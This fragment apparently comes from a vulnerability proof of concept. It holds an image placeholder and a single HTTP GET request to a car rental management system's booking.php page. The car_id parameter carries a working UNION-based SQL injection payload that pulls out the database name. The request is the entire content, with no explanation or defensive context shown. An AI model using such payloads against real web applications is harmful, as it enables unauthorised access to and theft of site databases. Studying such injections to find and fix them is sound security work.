 GET /car-rental-management-system/booking.php?car_id=-1%20union%20select%201,database(),3,4,5,6,7,8,9,10--+ HTTP/1.1